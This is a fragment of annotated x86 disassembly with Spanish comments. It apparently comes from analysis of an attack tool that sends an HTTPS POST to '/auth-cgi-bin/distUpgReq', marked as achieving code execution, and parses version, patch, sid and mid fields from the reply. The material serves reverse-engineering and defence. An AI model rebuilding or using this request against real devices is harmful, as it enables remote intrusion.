 loc_804B5BB:
push Ip_addr
push offset aTypeQueryFtpSS ; "TYPE=query&ftp=%s&source=/var/home/ftp/"...
push 1024 ; maxlen
lea ebx, [ebp+paramsToRequestHTTPS]
push ebx ; s
call _snprintf
add esp, 16
xor edx, edx
test eax, eax
js loc_804B768 ; Retorno de funcion
loc_804BA4C:
sub esp, 0Ch
push 2 ; status
call cleanup
version_scan endp
sub esp, 0Ch
push ebx ; params_to_POST_request
call bld_n_snd_http ; Genera una HTTPS Request
; POST /auth-cgi-bin/distUpgReq HTTP/1.1
; Los parametros son concatenados a el request
; Ejecucion de codigo
add esp, 10h
xor edx, edx
test al, al
jz loc_804B768 ; Retorno de funcion
sub esp, 8
push offset needle ; "version="
push ebx ; haystack
call _strstr
pop ecx
pop esi
push offset aPatch ; "patch="
push ebx ; haystack
mov esi, eax
call _strstr
pop edi
pop edx
push offset aSid ; "sid="
push ebx ; haystack
mov edi, eax
call _strstr
pop edx
pop ecx
push offset aMid ; "mid="
push ebx ; haystack
mov [ebp+var_42C], eax
call _strstr
add esp, 10h
test esi, esi